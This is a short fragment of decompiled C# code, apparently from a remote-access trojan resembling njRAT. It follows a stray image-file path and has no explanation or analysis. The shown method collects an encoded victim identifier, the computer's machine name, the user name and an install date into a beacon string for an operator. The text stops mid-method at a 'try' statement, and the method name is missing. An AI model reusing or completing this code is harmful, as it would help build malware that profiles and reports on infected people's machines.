 public static string ()
{
string text = "ll" + OK.Y;
bool flag;
try
{
flag = Operators.ConditionalCompareObjectEqual(RuntimeHelpers.GetObjectValue(OK.GTV("vn", "")), "", false);
if (flag)
{
string str = text;
string text2 = OK.DEB(ref OK.VN) + "_" + OK.HWD();
text = str + OK.ENB(ref text2) + OK.Y;
}
else
{
string str2 = text;
string text2 = Conversions.ToString(RuntimeHelpers.GetObjectValue(OK.GTV("vn", "")));
string text3 = OK.DEB(ref text2) + "_" + OK.HWD();
text = str2 + OK.ENB(ref text3) + OK.Y;
}
}
catch (Exception ex)
{
string str3 = text;
string text3 = OK.HWD();
text = str3 + OK.ENB(ref text3) + OK.Y;
}
try
{
text = text + Environment.MachineName + OK.Y;
}
catch (Exception ex2)
{
text = text + "??" + OK.Y;
}
try
{
text = text + Environment.UserName + OK.Y;
}
catch (Exception ex3)
{
text = text + "??" + OK.Y;
}
try
{
text = text + OK.LO.LastWriteTime.Date.ToString("yy-MM-dd") + OK.Y;
}
catch (Exception ex4)
{
text = text + "??-??-??" + OK.Y;
}
text = text + "" + OK.Y;
try